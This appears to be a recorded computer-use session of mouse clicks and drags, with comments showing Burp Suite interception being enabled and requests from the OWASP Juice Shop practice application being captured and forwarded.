
pyautogui.click(911, 146)

pyautogui.click(58, 60)

# Turn Burp interception on and reload Juice Shop to capture its GET request
pyautogui.click(224, 10)

pyautogui.click(400, 117)

pyautogui.click(64, 241)
pyautogui.click(56, 58)

# Forward all held requests and WebSocket messages, including Score Board, socket.io and product image requests
pyautogui.moveTo(524, 41); pyautogui.dragTo(589, 60)

pyautogui.moveTo(555, 104); pyautogui.dragTo(481, 86)

pyautogui.moveTo(361, 41)
pyautogui.mouseDown()
pyautogui.moveTo(459, 28)
pyautogui.moveTo(436, 29)
pyautogui.mouseUp()

pyautogui.click(336, 106)
pyautogui.click(336, 106)

pyautogui.click(337, 106)

pyautogui.click(336, 106)

pyautogui.click(336, 106)

pyautogui.click(336, 106)
pyautogui.click(336, 106)

pyautogui.click(337, 106)

pyautogui.click(336, 106)
